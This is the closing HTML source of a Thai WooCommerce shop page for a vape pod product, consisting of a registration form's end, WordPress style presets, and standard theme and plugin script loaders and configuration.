						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="3df90388ae" /><input type="hidden" name="_wp_http_referer" value="/product/ks-kurve-pod-lychee-%E0%B8%9E%E0%B8%AD%E0%B8%94%E0%B8%81%E0%B8%A5%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B9%89%E0%B8%99%E0%B8%88%E0%B8%B5%E0%B9%88/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="ลงทะเบียน">ลงทะเบียน</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.6.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/ksthailand66official.com\/addline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1" id="wc-add-to-cart-js" defer></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.5.1" id="wc-single-product-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9694a6ade78ec2dac3ca242e7073f566","fragment_name":"wc_fragments_9694a6ade78ec2dac3ca242e7073f566","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1" id="wc-cart-fragments-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-blocks-google-analytics-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2022-06-12 04:39:44+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"th"},"Viewing products":["\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e39\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"],"Product List":["\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"],"Change Cart Item Quantity":["\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Remove Cart Item":["\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Add to Cart":["\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e25\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Payment Method":["\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19"],"Shipping Method":["\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-blocks-google-analytics.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=ca4afc6fb8557d3f4bf744a6446d1b9a" id="wc-blocks-google-analytics-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/addline\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ksthailand66official.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js" defer></script>
<script type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.9" id="smush-lazy-load-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/ksthailand66official.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/ksthailand66official.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js" defer></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_visibility":"Product visibility","product_cat":"\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","product_tag":"\u0e1b\u0e49\u0e32\u0e22\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","pa_device":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e15\u0e31\u0e27\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07","pa_disposable":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27\u0e17\u0e34\u0e49\u0e07","pa_pod":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e19\u0e49\u0e33\u0e22\u0e32"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woof_front-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ksthailand66official.com/shop/";
                        var woof_link = 'https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ksthailand66official.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var is_woof_use_chosen =1;

                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ksthailand66official.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = true;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "-";
        var woof_toggle_opened_text = "+";

        var woof_toggle_closed_image = "https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
        var woof_toggle_opened_image = "https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_device","pa_disposable","pa_pod"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.6.4" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.6.4" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.6.4" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.6.4" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.6.4" id="woof_mselect_html_items-js" defer></script>
